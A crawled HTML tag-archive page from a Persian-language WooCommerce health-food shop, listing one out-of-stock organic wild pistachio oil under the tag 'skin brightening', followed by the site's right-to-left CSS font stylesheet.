		  };</script> </head><body class="rtl archive tax-product_tag term-105 wp-custom-logo theme-organic-shop hamyarwp woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-organic-shop hamyarwp ehf-stylesheet-organic-shop hamyarwp ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-2.4.2 ast-header-custom-item-inside columns-3 tablet-columns-3 mobile-columns-1 ast-woo-shop-archive ast-woocommerce-cart-menu ast-replace-site-logo-transparent ast-inherit-site-logo-transparent elementor-default elementor-kit-3057"><div class="hfeed site" id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" ><div class="main-header-bar-wrap"><div class="main-header-bar"><div class="ast-container"><div class="ast-flex main-header-container"><div class="site-branding"><div class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope" > <span class="site-logo-img"><a href="https://nilimall.com/" class="custom-logo-link" rel="home"><img width="155" height="72" src="https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-155x72.png" class="custom-logo" alt="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-155x72.png 155w, https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-300x139.png 300w, https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png 400w" sizes="(max-width: 155px) 100vw, 155px" /></a></span></div></div><div class="ast-mobile-menu-buttons"><div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-buttons-fill " aria-controls='primary-menu' aria-expanded='false'> <span class="screen-reader-text">Menu</span> <span class="menu-toggle-icon"></span> <span class="mobile-menu-wrap"> <span class="mobile-menu">Menu</span> </span> </button></div></div><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end submenu-with-border"><li id="menu-item-3767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3767"><a href="/product-category/vegetableoils/">روغن ها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="/product/روغن-ارگانیک-هسته-خرما-فلاوینا/">روغن هسته خرما</a></li><li id="menu-item-4100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4100"><a href="/product/argan-oil/">روغن آرگان</a></li><li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="/product/tea-tree-oil/">روغن درخت چای</a></li><li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="/product/violet-oil/">روغن بنفشه</a></li><li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="/product/lavender-oil/">روغن اسطوخودوس</a></li><li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="/product/روغن-ارگانیک-شاهدانه-30-میلی-لیتری/">روغن شاهدانه</a></li><li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102"><a href="/product/روغن-هسته-انگور/">روغن هسته انگور</a></li><li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="/product/روغن-ارگانیک-پسته-وحشی-30-میلی-لیتری/">روغن پسته وحشی</a></li><li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="/product/coriander-seed-oil/">روغن تخم گشنیز</a></li><li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="/product/pomegranate-seed-oil/">روغن هسته انار</a></li><li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="/product/روغن-ارگانیک-رازیانه-فلاوینا-30-میلی-لیت/">روغن رازیانه</a></li></ul></li><li id="menu-item-3770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3770"><a href="/product-category/drinks/">نوشیدنی‌های گرم</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="/product/دمنوش-هسته-خرما-قهوه-خرما-200-گرمی/">دمنوش هسته خرما (قهوه خرما)</a></li><li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="/product/چای-هسته-خرما-فلاوینا/">چای خرما</a></li><li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="/product/پودر-قهوه-ترک-دارک-پر-کافئین-فلاوینا/">پودر قهوه ترک پرکافئین</a></li><li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="/product/پودر-چای-ماسالا/">پودر چای ماسالا</a></li><li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="/product/خرید-پودر-موکا-فوری-فلاوینا/">پودر موکا فوری</a></li><li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="/product/پودر-کاپوچینو/">پودر کاپوچینو</a></li><li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="/product/پودر-هات-چاکلت/">پودر هات چاکلت</a></li><li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="/product//پودر-کافی-میکس/">پودر کافی میکس</a></li></ul></li><li id="menu-item-3768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3768"><a href="/product-category/flours/">پودرها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="/product/پودر-هسته-خرما-فلاوینا/">پودر هسته خرما</a></li><li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="/product/پودر-جوانه-هسته-خرما-فلاوینا/">پودر جوانه هسته خرما</a></li><li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="/product/ارده-رژیمی-200-گرمی-فلاوینا/">ارده رژیمی</a></li><li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="/product/سویق-شش-گیاه/">سویق شش گیاه</a></li></ul></li><li id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3771"><a href="/product-category/breads/">نان ها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="/product/نان-هسته-خرما-فلاوینا/">نان هسته خرما</a></li><li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="/product/نان-حاوی-آنتی-اکسیدان-طبیعی-چغندر-فلاو/">نان حاوی آنتی اکسیدان طبیعی چغندر</a></li></ul></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title=" " href="https://nilimall.com/shop/">همه محصولات</a></li><li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://nilimall.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/">دانستنی های سلامتی</a></li><li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a title=" " href="#">حساب</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title=" " href="https://nilimall.com/my-account/">حساب من</a></li><li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a title=" " href="https://nilimall.com/cart/">سبد خرید</a></li></ul></li><li class="ast-masthead-custom-menu-items woocommerce-custom-menu-item"><div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border"><div class="ast-site-header-cart-li "> <a class="cart-container" href="https://nilimall.com/cart/" title="View your shopping cart"><div class="ast-cart-menu-wrap"> <span class="count"> 0 </span></div> </a></div><div class="ast-site-header-cart-data"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></li></ul></div></nav></div></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div class="ast-woocommerce-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nilimall.com">خانه</a>&nbsp;&#47;&nbsp;محصولات برچسب خورده &ldquo;روشن شدن پوست&rdquo;</nav><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">روشن شدن پوست</h1></header><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count"> در حال نمایش یک نتیجه</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="سفارش خرید"><option value="menu_order" selected='selected'>مرتب‌سازی پیش‌فرض</option><option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option><option value="rating" >مرتب‌سازی بر اساس امتیاز</option><option value="date" >مرتب‌سازی بر اساس جدیدترین</option><option value="price" >مرتب‌سازی بر اساس ارزانترین</option><option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option> </select> <input type="hidden" name="paged" value="1" /></form><ul class="products columns-3"><li class="ast-col-sm-12 ast-article-post astra-woo-hover-zoom product type-product post-3193 status-publish first outofstock product_cat-166 product_cat-vegetableoils product_tag-237 product_tag-104 product_tag-105 product_tag-106 product_tag-103 product_tag-107 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"> <span class="onsale">16% </span> <a href="https://nilimall.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9-%d9%be%d8%b3%d8%aa%d9%87-%d9%88%d8%ad%d8%b4%db%8c-30-%d9%85%db%8c%d9%84%db%8c-%d9%84%db%8c%d8%aa%d8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://nilimall.com/wp-content/uploads/2020/06/23-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="روغن ارگانیک پسته وحشی" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2020/06/23-300x300.jpg 300w, https://nilimall.com/wp-content/uploads/2020/06/23-1024x1024.jpg 1024w, https://nilimall.com/wp-content/uploads/2020/06/23-150x150.jpg 150w, https://nilimall.com/wp-content/uploads/2020/06/23-768x768.jpg 768w, https://nilimall.com/wp-content/uploads/2020/06/23-600x600.jpg 600w, https://nilimall.com/wp-content/uploads/2020/06/23-100x100.jpg 100w, https://nilimall.com/wp-content/uploads/2020/06/23.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="ast-shop-product-out-of-stock">تمام شد</span> </a></div><div class="astra-shop-summary-wrap"> <span class="ast-woo-product-category"> خرید روغن های ارگانیک </span> <a href="https://nilimall.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9-%d9%be%d8%b3%d8%aa%d9%87-%d9%88%d8%ad%d8%b4%db%8c-30-%d9%85%db%8c%d9%84%db%8c-%d9%84%db%8c%d8%aa%d8%b1/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">روغن ارگانیک پسته وحشی فلاوینا 30 میلی لیتری</h2></a><div class="star-rating" role="img" aria-label="امتیاز 5.00 از 5"><span style="width:100%">امتیاز <strong class="rating">5.00</strong> از 5</span></div> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی 95,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی 80,000&nbsp;تومان است.</span></span></div></li></ul></div></main></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="2530" class="elementor elementor-2530"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c4f188 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4f188" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb90f7" data-id="1bb90f7" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></footer></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/nilimall.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647 &amp;ldquo;\u0631\u0648\u0634\u0646 \u0634\u062f\u0646 \u067e\u0648\u0633\u062a&amp;rdquo;","@id":"https:\/\/nilimall.com\/product-tag\/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa\/"}}]}</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-250d0810e78d81c6e73e6bbba68ff615.css' media='all' /> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"1"};</script> <script src="https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/js/minified/style.min.js?ver=2.4.2" id="astra-theme-js-js"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nilimall.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca5efba1d30a89d3a41bd5d9ff82a694","fragment_name":"wc_fragments_ca5efba1d30a89d3a41bd5d9ff82a694","request_timeout":"5000"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nilimall.com\/wp-admin\/admin-ajax.php","nonce":"44fd748e88","urls":{"assets":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nilimall.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/nilimall.com\/cart\/","checkout_page_url":"https:\/\/nilimall.com\/checkout\/"},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script src="https://nilimall.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0631\u0648\u0634\u0646 \u0634\u062f\u0646 \u067e\u0648\u0633\u062a | \u0646\u06cc\u0644\u06cc\u200c\u0645\u0627\u0644|\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0633\u0644\u0627\u0645\u062a \u0628\u062e\u0634|\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0698\u06cc\u0645\u06cc|\u062e\u0631\u06cc\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0644\u0627\u063a\u0631\u06cc","excerpt":""}};</script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/rtl-shabnam.css?ver=6.5.7
body_size: 895
content:
@font-face {
    font-family: 'Shabnam';
    src: url('fonts/Shabnam.eot');
    src: url('fonts/Shabnam.eot?#iefix') format('embedded-opentype'),
         url('fonts/Shabnam.woff') format('woff'),
         url('fonts/Shabnam.ttf') format('truetype'),
         url('fonts/Shabnam.svg#Shabnam') format('svg');
}
.elementor-95 .elementor-element.elementor-element-a584ef8 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap {
    font-family: shabnam !important;
}
body .elementor-button.elementor-size-sm, body .elementor-button.elementor-size-xs, body .elementor-button.elementor-size-md, body .elementor-button.elementor-size-lg, body .elementor-button.elementor-size-xl, body .elementor-button {
    font-family: shabnam;
}
.ast-theme-transparent-header .site-title a, .ast-theme-transparent-header .site-title a:focus, .ast-theme-transparent-header .site-title a:hover, .ast-theme-transparent-header .site-title a:visited {
    font-family: shabnam;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button, .woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    font-family: shabnam;
	}
h1, .entry-content h1, .entry-content h1 a, h2, .entry-content h2, .entry-content h2 a, h3, .entry-content h3, .entry-content h3 a, h4, .entry-content h4, .entry-content h4 a, h5, .entry-content h5, .entry-content h5 a, h6, .entry-content h6, .entry-content h6 a, .site-title, .site-title a {
    font-family: shabnam;
}
body, h1, .entry-title a, .entry-content h1, .entry-content h1 a, h2, .entry-content h2, .entry-content h2 a, h3, .entry-content h3, .entry-content h3 a, h4, .entry-content h4, .entry-content h4 a, h5, .entry-content h5, .entry-content h5 a, h6, .entry-content h6, .entry-content h6 a {
    color: #333333;
    font-family: shabnam !important;
}
.woocommerce .woocommerce-ordering select {
    font-family: shabnam !important;
}
.elementor-95 .elementor-element.elementor-element-8c51def {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-cbd1d88 {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-c7ff546 {
    text-align: right;
}

.elementor-95 .elementor-element.elementor-element-5103401 .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-81973f2 .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-131087e .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-4e1ab7b .elementor-icon-box-wrapper {
    text-align: right;
}
.fa-arrow-right::before {
    content: "\f060";
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    float: left;
}
.elementor-96 .elementor-element.elementor-element-7f38b0a > .elementor-element-populated {
    margin-left: 80px;
    margin-right: 0px;
}
.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
    text-align: right;
}
.elementor-96 .elementor-element.elementor-element-26140280 {
    text-align: right;
}
.elementor-widget.elementor-align-left .elementor-icon-list-item, .elementor-widget.elementor-align-left .elementor-icon-list-item a {
    text-align: right;
}
.elementor-96 .elementor-element.elementor-element-43e88a11 > .elementor-element-populated {
    margin-left: 0px;
    margin-right: 80px;
}
.elementor-95 .elementor-element.elementor-element-d6de3d9 .elementor-button .elementor-align-icon-right {
    margin-left: 7px;
}
.widget-address-field .address-meta {
    margin-right: 5px;
    margin-left: inherit;
}
#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li > a {
    padding-left: 28px;
    padding-right: inherit;
}
.astra-widget-social-profiles-inner li > a .ast-widget-icon {
    margin-left: .3em;
    margin-right: inherit;
}
.woocommerce ul.products li.product .onsale {
    right: 0;
    left: inherit;
    margin-left: inherit;
    margin-right: -0.5em;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    right: .5em;
    left: inherit;
}
.woocommerce span.onsale {
    right: inherit;
    left: 500px;
}
.comment-form-cookies-consent {

width: 100%;
display: inline-block;
}
.astra-widget-social-profiles-inner.inline li {
    float: inline-end;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .star-rating, .woocommerce-page ul.products li.product .star-rating {
    margin-right: auto !important;
}
